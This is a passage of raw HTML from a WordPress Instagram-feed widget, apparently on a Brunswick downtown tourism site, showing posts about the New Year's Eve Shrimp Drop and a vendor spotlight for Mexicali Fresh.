    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&#038;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&#038;oe=6977753A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&amp;oe=6977753A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&amp;oe=6977753A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&amp;oe=6977753A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afqie7S7bk2ywvMpn6wCzi3hmSQQ40lxtoefu1ekicK7SQ&amp;oe=6977753A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&#038;oe=69778F42" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-iad3-2.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGiBXCBFz2cnpDSGl62ykLe216wwm3qiIKCLU2xyQXlhppBQbPb6siqwy6hVjp57a5TgxLulqscdQ&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;oh=00_AfrqLpL7OHxdyPGPpc3zKG3pkZCtO3EmDDkmYoVEryALXA&amp;oe=69739EAC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&#038;oe=69778F42" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&amp;oe=69778F42&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&amp;oe=69778F42&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&amp;oe=69778F42&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrXOkJrxiLIMyf_UnxTABHcEEfSTyEDhsyza0amoWuQtg&amp;oe=69778F42&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        50    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&#038;oe=69777367" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&amp;oe=69777367&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OXo52cV_wl0Q7kNvwGs9ss0&amp;_nc_oc=Adk2IM88vXoEG5pdY6bN51JTpGAWp-HcyvPFvCClvdFuqSxHz_rHG5j69XCzbdQ646kxfMdD5iE8OQiMaDpNwtgu&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr9STd9EqUmB_r4W1lFVgBVKw4WRb0VZzQfq4vIMBeWZw&amp;oe=6977966B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" 